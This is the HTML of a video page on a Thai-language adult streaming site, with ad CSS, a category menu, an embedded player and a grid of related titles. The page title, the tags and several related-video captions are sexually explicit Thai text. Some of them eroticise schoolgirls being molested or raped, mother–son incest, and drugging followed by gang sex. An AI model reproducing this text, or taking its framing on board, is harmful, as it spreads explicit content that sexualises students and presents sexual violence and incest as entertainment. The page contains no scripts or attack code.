<meta property="twitter:image" content="https://javkokox.com/wp-content/uploads/2024/01/nungxhee-x-1-17.jpg" />

<style type="text/css">	
	    img.ads140s {width: 95px; max-height: 170px;}
	img.ads100s {width: 95px; max-height: 170px;}
img.ads300s {width: 250px; max-height: 80px;}
#slider-r{width:95px;right:1px;position:fixed;top:460px;text-align: center;line-height:0;}
#spin-r{width:100px;right:1px;position:fixed;top:160px;text-align: center;line-height:0;}
#slider-l{width:95px;left:235px;position:fixed;top:460px;text-align: center;line-height:0;}
#slider-f{width:250px;right: 30px;left: 0;bottom: 5px;margin: 0 auto;position:fixed;text-align: center;line-height:0;}
.xcc {width: 23px;height: 80px;position: absolute;right: -15px;top: 0px;}

@media only screen and (min-width:768px) and (max-width:959px) {
img.ads140s {width: 90px; max-height: 160px;}
img.ads100s {width: 90px; max-height: 160px;}
img.ads300s {width: 230px; max-height: 70px;}
#slider-r {width: 90px; right: 1px; position: fixed;  top: 450px; text-align: center; line-height: 0;}
#spin-r{width:100px;right:1px;position:fixed;top:180px;text-align: center;line-height:0;}
#slider-l {width: 90px; left: 1px; position: fixed;  top: 450px; text-align: center; line-height: 0;}
#slider-f{width:200px;right: 30px;left: 0;bottom: 5px;margin: 0 auto;position:fixed;text-align: center;line-height:0}
.xcc {width: 20px;height: 70px;position: absolute;right: -51px;top: 0px;}
}

@media only screen and (min-width:640px) and (max-width:767px) {
img.ads140s {width: 70px; max-height: 120px;}
	img.ads100s {width: 70px; max-height: 120px;}
img.ads300s {width: 200px; max-height: 60px;}
#slider-r {width: 70px; right: 1px; position: fixed;  top: 450px; text-align: center; line-height: 0;}
#spin-r{width:100px;right:1px;position:fixed;top:180px;text-align: center;line-height:0;}
#slider-l {width: 70px; left: 1px; position: fixed;  top: 450px; text-align: center; line-height: 0;}
#slider-f{width:200px;right: 30px;left: 0;bottom: 5px;margin: 0 auto;position:fixed;text-align: center;line-height:0}
.xcc {width: 20px;height: 60px;position: absolute;right: -21px;top: 0px;}
}

@media only screen and (max-width:639px) {
img.ads300m {width: 100%; height: 100%}
img.ads100s {width: 60px; max-height: 60px;}
img.ads140s {width: 60px; max-height: 100px;}
img.ads300s {width: 200px; max-height: 60px;}
#slider-r {width: 60px; right: 1px; position: fixed; top: 400px; text-align: center; line-height: 0;}
#spin-r{width:60px;right:1px;position:fixed;top:150px;text-align: center;line-height:0;}
#slider-l {width: 60px; left: 1px; position: fixed; top: 400px; text-align: center; line-height: 0;}
#slider-f{width:200px;right: 30px;left: 0;bottom: 5px;margin: 0 auto;position:fixed;text-align: center;line-height:0}
.xcc {width: 20px;height: 60px;position: absolute;right: -21px;top: 0px;}
}</style>
</head>
<body class="wp-singular post-template-default single single-post postid-2020 single-format-standard wp-theme-kokox full-wrap">





<div class="container-scroller">
  
    <!-- partial:partials/_navbar.html -->
    <nav class="navbar col-lg-12 col-12 p-0  d-flex flex-row">
      <div class="text-center navbar-brand-wrapper d-flex align-items-center justify-content-start">
                <a class="navbar-brand brand-logo me-5" href="https://javkokox.com"><img src="https://javkokox.com/wp-content/uploads/2025/08/kokox.png" alt="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก" class="me-2" /></a>
        <a class="navbar-brand brand-logo-mini" href="https://javkokox.com"><img src="https://javkokox.com/wp-content/uploads/2025/08/kokox.png" alt="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก" /></a>
              </div>
      <div class="navbar-menu-wrapper d-flex align-items-center justify-content-end">
        
        <ul class="navbar-nav mr-lg-2">
          <li class="nav-item nav-search d-lg-block">
      
            <div class="input-group">
              <div class="input-group-prepend hover-cursor" id="navbar-search-icon">
                <span class="input-group-text" id="search">
                  <i class="icon-search" style="color:white"></i>
                </span>
              </div>
              	
				<form method="get" class="searchform" action="https://javkokox.com/">
                  <input type="text" name="s" class="form-control" id="navbar-search-input" placeholder="Search now" aria-label="search" aria-describedby="search" style="color:white">
				</form>
				
            </div>
        
          </li>
        </ul>
        <ul class="navbar-nav navbar-nav-right">
     
        </ul>
        <button class="navbar-toggler navbar-toggler-right d-lg-none align-self-center" type="button" data-toggle="offcanvas">
          <span class="icon-menu"></span>
        </button>
      </div>
    </nav>
    <!-- partial -->
    <div class="container-fluid page-body-wrapper">
     
      <!-- partial -->
      <!-- partial:partials/_sidebar.html -->

      <nav class="sidebar sidebar-offcanvas" id="sidebar"  style="z-index: 999;">

        <ul id="18-menu" class="nav"><li id="menu-item-36" class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-36"><a href="https://javkokox.com/"><span class="menu-title">หน้าแรก</span></a></li>
<li id="menu-item-24" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99"><span class="menu-title">หนังโป๊ญี่ปุ่น</span></a></li>
<li id="menu-item-1493" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b8%88%e0%b8%b5%e0%b8%99"><span class="menu-title">หนังเอวีจีน</span></a></li>
<li id="menu-item-1494" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%99%e0%b9%80%e0%b8%8b%e0%b8%ad%e0%b8%a3%e0%b9%8c"><span class="menu-title">หนังเอวีไม่เซ็นเซอร์</span></a></li>
<li id="menu-item-1495" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495"><a href="https://javkokox.com/video/category/av%e0%b8%8b%e0%b8%b1%e0%b8%9a%e0%b9%84%e0%b8%97%e0%b8%a2"><span class="menu-title">AVซับไทย</span></a></li>
<li id="menu-item-1496" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1496"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87av%e0%b9%80%e0%b8%a5%e0%b8%aa%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b9%89%e0%b8%a2%e0%b8%99"><span class="menu-title">หนังAVเลสเบี้ยน</span></a></li>
<li id="menu-item-1497" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%8a%e0%b8%b9%e0%b9%89"><span class="menu-title">หนังเอวีแนวเล่นชู้</span></a></li>
<li id="menu-item-1498" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1498"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99"><span class="menu-title">หนังเอวีนักเรียน</span></a></li>
<li id="menu-item-1499" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1499"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7"><span class="menu-title">หนังโป๊เอวีครอบครัว</span></a></li>
<li id="menu-item-1500" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1500"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87av%e0%b9%80%e0%b8%81%e0%b8%a2%e0%b9%8c"><span class="menu-title">หนังAVเกย์</span></a></li>
<li id="menu-item-1501" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1501"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87jav%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%99%e0%b9%80%e0%b8%8b%e0%b8%ad%e0%b8%a3%e0%b9%8c"><span class="menu-title">หนังJAVเซ็นเซอร์</span></a></li>
<li id="menu-item-1502" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1502"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b8%9d%e0%b8%a3%e0%b8%b1%e0%b9%88%e0%b8%87"><span class="menu-title">หนังเอวีฝรั่ง</span></a></li>
<li id="menu-item-583" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><a href="https://javkokox.com/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%ae%e0%b8%b4%e0%b8%95"><span class="menu-title">หนังโป๊ยอดฮิต</span></a></li>
</ul>  
      </nav>


      <div class="main-panel">
        <div class="content-wrapper">


          
<style>
	.adcen{
		width:800px;
		margin:0 auto;
	}
	.axdiframe{
		height:300px;
		width: 100%;
	}
	@media only screen and (max-width:768px) {
		.adcen{
			width:100%;
		}
		.axdiframe{
		 height:100%;
		 width: 100%;
	 }
	}
</style>


	<center class="adcen">

	</center>  




<div class="row" id="post-2020">
            <div class="col-12">
              <div class="card">
                <div class="card-body">
                  <div class="row">
                    <div class="col-lg-12">
                      <div class="border-bottom text-center pb-4">
                        <div class="mb-3">
                          <h1 class="h4 line-head">ดูหนังเอวีผู้ใหญ่เต็มเรื่อง FSDSS-728 ( เอมิ ฟูคาดะ ) Eimi Fukada ดาวโป๊เบอร์หนึ่งตลอดกาล ได้เข้าร่วมงานวิจัยจุดเสียวหีของคุณหมอ ศึกษาการซอยหีหรือเย็ดไหนถึงทำให้สาวๆน้ำหีแตกได้ ทั้งไข่สั่นถูหีและควยปลอมยัดหีแล้วเก็บข้อมูลไปพัฒนา</h1>

	<center class="adcen">

	</center>
						
							
							
                          <div class="d-flex align-items-center">

                            	<div id="columns video" style="width:100%">
																	<iframe src="/ajax/du.php?views=4RGc42W8cP" frameborder="0" width="100%" height="400" allowfullscreen="" scrolling="no"></iframe>															</div><!-- end #video-->


                          </div>
                        </div>
                        <p class="w-75 mx-auto mb-3"><p>ดูหนังเอวีผู้ใหญ่เต็มเรื่อง FSDSS-728 ( เอมิ ฟูคาดะ ) Eimi Fukada ดาวโป๊เบอร์หนึ่งตลอดกาล ได้เข้าร่วมงานวิจัยจุดเสียวหีของคุณหมอ ศึกษาการซอยหีหรือเย็ดไหนถึงทำให้สาวๆน้ำหีแตกได้ ทั้งไข่สั่นถูหีและควยปลอมยัดหีแล้วเก็บข้อมูลไปพัฒนา</p>
</p>



                        <div class="d-flex justify-content-center">
                      																			
		<span class="dp-like-post"><a class="like" href="javascript:void(0);" data-pid="2020"><button class="btn btn-success m-1"><i class="fa fa-thumbs-o-up"></i>กดไลค์</button></a></span>
		
																	<a class="twitter-share-button" href="https://twitter.com/share?url=https://javkokox.com/video/2020&text=ดูหนังเอวีผู้ใหญ่เต็มเรื่อง FSDSS-728 ( เอมิ ฟูคาดะ ) Eimi Fukada ดาวโป๊เบอร์หนึ่งตลอดกาล ได้เข้าร่วมงานวิจัยจุดเสียวหีของคุณหมอ ศึกษาการซอยหีหรือเย็ดไหนถึงทำให้สาวๆน้ำหีแตกได้ ทั้งไข่สั่นถูหีและควยปลอมยัดหีแล้วเก็บข้อมูลไปพัฒนา&hashtags=" target="_blank">
																		<button class="btn btn-danger m-1"><i class="mdi mdi-twitter"></i>Twitter Share</button>
																	</a>
															<a href="https://www.facebook.com/sharer/sharer.php?u=https://javkokox.com/video/2020" target="_blank">
												  				<button class="btn btn-danger m-1">  <i class="mdi mdi-facebook"></i>FB Share</button>
															</a>		
															<a href="line://msg/text/https://javkokox.com/video/2020" target="_blank">
																<button class="btn btn-danger m-1">LINE Share</button>
															</a>
										
                        </div>
						  

						  
						  
                      </div>
                      <div class="border-bottom py-4">
						 <p>หัวข้อ</p>
                        <div class="badge badge-outline-dark mb-2">
                        	<a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99" rel="category tag">หนังโป๊ญี่ปุ่น</a>            
                        </div> 
                        <p>TAGS</p>
                        <div>
                        	<a href="https://javkokox.com/video/tag/%e0%b9%84%e0%b8%82%e0%b9%88%e0%b8%aa%e0%b8%b1%e0%b9%88%e0%b8%99%e0%b8%96%e0%b8%b9%e0%b8%ab%e0%b8%b5" class="badge badge-outline-dark">ไข่สั่นถูหี</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b9%81%e0%b8%ab%e0%b8%a7%e0%b8%81%e0%b8%ab%e0%b8%b5" class="badge badge-outline-dark">แหวกหี</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b9%80%e0%b8%ad%e0%b8%a1%e0%b8%b4-%e0%b8%9f%e0%b8%b9%e0%b8%84%e0%b8%b2%e0%b8%94%e0%b8%b0" class="badge badge-outline-dark">เอมิ ฟูคาดะ</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b8%a2%e0%b8%a7%e0%b8%ab%e0%b8%b5" class="badge badge-outline-dark">เสียวหี</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%94" class="badge badge-outline-dark">เย็ด</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%ad%e0%b9%89%e0%b8%b2%e0%b8%ab%e0%b8%b5" class="badge badge-outline-dark">อ้าหี</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%ab%e0%b8%b5" class="badge badge-outline-dark">หี</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%aa%e0%b8%9a%e0%b8%b2%e0%b8%a2%e0%b8%ab%e0%b8%b5" class="badge badge-outline-dark">สบายหี</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b5" class="badge badge-outline-dark">ร่องหี</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%a3%e0%b8%b9%e0%b8%ab%e0%b8%b5" class="badge badge-outline-dark">รูหี</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%a2%e0%b8%b7%e0%b8%a1%e0%b8%84%e0%b8%a7%e0%b8%a2" class="badge badge-outline-dark">ยืมควย</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%9f%e0%b8%b4%e0%b8%99%e0%b8%ab%e0%b8%b5" class="badge badge-outline-dark">ฟินหี</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%ab%e0%b8%b5%e0%b9%81%e0%b8%95%e0%b8%81" class="badge badge-outline-dark">น้ำหีแตก</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%94%e0%b8%b9%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b9%80%e0%b8%95%e0%b9%87%e0%b8%a1%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87" class="badge badge-outline-dark">ดูหนังเอวีเต็มเรื่อง</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%94%e0%b8%b9%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b9%80%e0%b8%88%e0%b9%81%e0%b8%9b%e0%b8%99" class="badge badge-outline-dark">ดูหนังเอวีเจแปน</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%94%e0%b8%b9%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b8%9f%e0%b8%a3%e0%b8%b5" class="badge badge-outline-dark">ดูหนังเอวีฟรี</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%94%e0%b8%b9%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88" class="badge badge-outline-dark">ดูหนังเอวีผู้ใหญ่</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%94%e0%b8%b9%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b518" class="badge badge-outline-dark">ดูหนังเอวี18+</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%94%e0%b8%b2%e0%b8%a7%e0%b9%82%e0%b8%9b%e0%b9%8a" class="badge badge-outline-dark">ดาวโป๊</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%9b%e0%b8%b5%e0%b9%89%e0%b8%81%e0%b8%b1%e0%b8%99" class="badge badge-outline-dark">ญี่ปุ่นปี้กัน</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%8b%e0%b8%ad%e0%b8%a2%e0%b8%ab%e0%b8%b5" class="badge badge-outline-dark">ซอยหี</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%84%e0%b8%a7%e0%b8%a2%e0%b8%9b%e0%b8%a5%e0%b8%ad%e0%b8%a1%e0%b8%a2%e0%b8%b1%e0%b8%94%e0%b8%ab%e0%b8%b5" class="badge badge-outline-dark">ควยปลอมยัดหี</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%81%e0%b8%a5%e0%b8%b5%e0%b8%9a%e0%b8%ab%e0%b8%b5" class="badge badge-outline-dark">กลีบหี</a>&nbsp;<a href="https://javkokox.com/video/tag/sextb" class="badge badge-outline-dark">sextb</a>&nbsp;<a href="https://javkokox.com/video/tag/javtiful" class="badge badge-outline-dark">javtiful</a>&nbsp;<a href="https://javkokox.com/video/tag/javmost" class="badge badge-outline-dark">javmost</a>&nbsp;<a href="https://javkokox.com/video/tag/javguru" class="badge badge-outline-dark">javguru</a>&nbsp;<a href="https://javkokox.com/video/tag/javgg" class="badge badge-outline-dark">javgg</a>&nbsp;<a href="https://javkokox.com/video/tag/xxx-%e0%b9%80%e0%b8%88%e0%b9%81%e0%b8%9b%e0%b8%99" class="badge badge-outline-dark">XXX เจแปน</a>&nbsp;<a href="https://javkokox.com/video/tag/faleno" class="badge badge-outline-dark">Faleno</a>&nbsp;<a href="https://javkokox.com/video/tag/fsdss-728" class="badge badge-outline-dark">FSDSS-728</a>&nbsp;<a href="https://javkokox.com/video/tag/fsdss" class="badge badge-outline-dark">FSDSS</a>&nbsp;<a href="https://javkokox.com/video/tag/eimi-fukada" class="badge badge-outline-dark">Eimi Fukada</a>&nbsp;            
                        </div>                                                               
                      </div>
                    
                      <div class="py-4">
                        <p class="clearfix">
                          <span class="float-left">
                            โดย
                          </span>
                          <span class="float-right text-muted">
                            <a href="https://javkokox.com/video/author/javkoko" title="Posts by javkoko" rel="author">javkoko</a>                          </span>
                        </p>
                        <p class="clearfix">
                          <span class="float-left">
                            เมื่อ
                          </span>
                          <span class="float-right text-muted">
                            07/01/2024                          </span>
                        </p>
                        
                      </div>
                    </div>
                    <div class="col-lg-4 mb-4">
                      <div class="d-flex justify-content-between">
                        <div>
							
							<a href="/ติดต่อขอหนังโป๊" target="_blank"><button class="btn btn-outline-primary">ขอหนัง</button></a>
							<a href="/content-removal-%e0%b9%81%e0%b8%88%e0%b9%89%e0%b8%87%e0%b8%a5%e0%b8%9a" target="_blank"><button class="btn btn-primary">แจ้งลบ</button></a>
							
                        </div>
                      </div>
                   
                  
                    </div>
                  </div>


                  <div class="row">
                    <div class="col-lg-12">
                    
                    		 <center><h3 class="title is-6 relate-title">หนังโป๊เด็ดๆเรื่องอื่น</h3></center>
	  <div class="card " data-view="" >
		<div class="card-body" >
			<div class="row">
				<div class="col-12">
					<div class="row portfolio-grid">
	   	

				<div id="videos-6169" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6169" >
								<img src="https://javkokox.com/wp-content/uploads/2025/12/thumb_JUR-354_-_Meg_Fujiura_1764528165.webp" alt="ไม่มีโฆษณา เสร็จคาหี เย็ดหีศเย็ดขย่มควย หนังโป๊ไม่มีโฆษณา หนังโป๊ญี่ปุ่น">
								<figcaption>
									<h2 class="h6 title168">
										หนังโป๊ญี่ปุ่นไม่มีโฆษณา JUR-354 แม่บ้านสาวสุดเงี่ยน Meg Fujiura อ่อยควยคนส่งของจนได้เย็ดกันแก้เงี่ยน ขึ้นขย่มควยจนเสร็จคาหี									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6169 -->
	

				<div id="videos-6167" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6167" >
								<img src="https://javkokox.com/wp-content/uploads/2025/12/thumb_Dass-815_1764526728.jpg" alt="เอวีเปิดซิง เอวีนักเรียน เปิดซิง หนังโป๊เปิดซิง รุมเย็ด">
								<figcaption>
									<h2 class="h6 title168">
										ดูหนังเอวีนักเรียน Dass-815 โค้ทพิเศษตัวสูงสุดสวย Tsujii Honoka เปิดซิงหนุ่มเนิร์ด โดนรุมเย็ด2-1									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6167 -->
	

				<div id="videos-6165" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6165" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_JAVญี่ปุ่น_MIDA-084_1764362491.webp" alt="เกี่ยวเบ็ด หนังโป๊นักเรียน น้ำแตก นักเรียน ติ้วหี">
								<figcaption>
									<h2 class="h6 title168">
										JAVญี่ปุ่น MIDA-084 รถไฟสายบิ้วท์ติดนิ้วตัวลอย Yuuki Toa นักเรียนสาวโดนลวนลามบนรถไฟ จับติ้วหีในขณะกำลังกลับบ้านจนน้ำแตกบนรถไฟ									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6165 -->
	

				<div id="videos-6161" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6161" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/JAVซับไทย-SSNI-890.webp" alt="แทงหี แตกใน เอวีนักเรียน เลียหี หนังโป๊นักเรียน">
								<figcaption>
									<h2 class="h6 title168">
										หนังโป๊JAVซับไทย SSNI-890 เปียกเป้าตุงคุณลุงนักการ Aika Yumeno นักเรียนที่กำลังเรียนจบ โดนภารโรงที่แอบชอบมานานข่มขืน จับเลียหีแล้วเสียบควย แทงหีน้ำแตกในจนติดใจ									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6161 -->
	

				<div id="videos-6158" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6158" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/หนังเอวีญี่ปุ่นซับไทย-OKSN-196.webp" alt="เอวีเปิดซิง เอวีครอบครัว เวอร์จิ้น เย็ด เปิดซิง">
								<figcaption>
									<h2 class="h6 title168">
										หนังเอวีญี่ปุ่นซับไทย OKSN-196 เสร็จกิจมีแต่ลูกแหง่เวอร์จิ้น Airi Hinata คุณแม่ที่ช่วยลูกเปิดซิง แต่เจอลูกเงี่ยนไม่หยุด ตามขอเย็ดหีทั้งวัน									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6158 -->
	

				<div id="videos-6155" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6155" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_SSNI-521_หนังโป๊ญี่ปุ่น_Nene_Yoshitaka_1764151421.webp" alt="โม๊กควย แอ่นหี เย็ดหี เย็ด หี">
								<figcaption>
									<h2 class="h6 title168">
										SSNI-521 หนังโป๊ญี่ปุ่น Nene Yoshitaka ครูสาวขี้เงี่ยนชอบล่าแต้ม ยั่วควยผู้ปกครองของนักเรียนทีละคน แล้วโม๊กควยให้ แล้วแอ่นหีให้เย็ดจนน้ำแตกคาถุงน่อง									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6155 -->
	

				<div id="videos-6153" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6153" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_MIDA-407_Rena_Miyashita_1764088287.webp" alt="เอวีญี่ปุ่น เย็ดหี เย็ด หี ร่านควย">
								<figcaption>
									<h2 class="h6 title168">
										MIDA-407 ดูหนังเอวีญี่ปุ่น Rena Miyashita นักสืบสาวที่ต้องไปสืบคดีลับ โดนสมาคมลับวางยาปลุกเซ็กส์ให้กิน จนกลายเป็นคนร่านควย โดนจับรุมเย็ดหีจนน้ำแตกกระจาย									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6153 -->
	

				<div id="videos-6151" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6151" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_หนังโป๊_-_AV_-_DVMM-311_1763991497.webp" alt="เอวีญี่ปุ่น เอวี เย็ดหี หี หนังเอวีญี่ปุ่น">
								<figcaption>
									<h2 class="h6 title168">
										หนังเอวีญี่ปุ่น DVMM-311 Miss Campus เกมส์เซ็กส์สุดเร้าใจ ใครชนะได้รางวัล ส่วนถ้าใครแพ้โดนควยเย็ดหีจนพอใจ									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6151 -->
	

				<div id="videos-6149" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6149" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_หนังโป๊ญี่ปุ่น_เอวี_MIDA-400-RM_1763908469.jpg" alt="แตกใส่หน้า เอวีญี่ปึ่น หนังโป๊สวิงกิ้ง หนังโป๊ญี่ปุ่น สวิงกิ้ง">
								<figcaption>
									<h2 class="h6 title168">
										SUPJAV หนังโป๊ญี่ปุ่น MIDA-400-RM รวมเอวีแนวสวิงกิ้งจากเทพธิดาแห่งเซ็กส์ Arina Arata โดนรุมเย็ดแล้วปล่อยน้ำว่าวแตกใส่ท่วมหน้า									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6149 -->
	

				<div id="videos-6147" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6147" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_JAV_DVMM-232_1763662765.webp" alt="แม่บ้าน แตกใน แตกคาหี เย็ดท่าหมา หี">
								<figcaption>
									<h2 class="h6 title168">
										JAV หนังโป๊ญี่ปุ่น DVMM-232 ปลุกความร่านแม่บ้านรีดน้ำ Sayuri Hayama แม่บ้านสาวรุ่นใหญ่รับทำความสะอาดถึงที่ โดนหนุ่มแว่นขี้เงี่ยนทนไม่ไหว ถกกางเกงแล้วยัดควยกระเด้าท่าหมาอย่างไว แตกในคาหีจนหนำใจ									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6147 -->
	

				<div id="videos-6145" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
